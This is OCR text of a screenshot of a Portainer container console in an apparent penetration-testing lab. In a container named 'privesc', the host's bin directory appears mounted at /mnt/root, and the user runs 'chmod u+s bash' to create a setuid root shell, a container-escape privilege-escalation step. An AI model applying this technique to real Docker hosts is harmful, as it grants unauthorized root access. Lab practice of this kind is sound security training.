 Portainer | local
No seguro
192.168.0.106:9000/#!/2/docker/containers/9f422ec5d44b0229459e87301f1a505bba10c6a7a79492418d1aae16e7e8b007/exec
E
How to Switch…
ChatGPT
Hack4u
B BizNess Incorp…
EJPT
HTB
Todos los favoritos
Upgrade to Business Edition
portainer.io
COMMUNITY EDITION
Home
local
Dashboard
App Templates
Stacks
Containers
Images
Networks
Volumes
Events
Host
portainer.io Community Edition 2.19.4
Containers > privesc > Console
Container console
admin
>_ Execute
Exec into container as default user using command bash Disconnect
root@9f422ec5d44b:/mnt/root/bin# chmod u+s bash
root@9f422ec5d44b:/mnt/root/bin# ls -la bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 bash
root@9f422ec5d44b:/mnt/root/bin#